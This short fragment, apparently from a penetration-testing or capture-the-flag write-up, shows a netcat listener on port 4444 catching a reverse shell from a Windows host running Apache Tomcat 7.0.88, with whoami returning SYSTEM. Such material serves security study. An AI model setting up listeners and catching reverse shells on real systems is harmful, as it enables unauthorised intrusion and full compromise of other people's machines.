 ~
❯ rlwrap nc -lv 4444
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>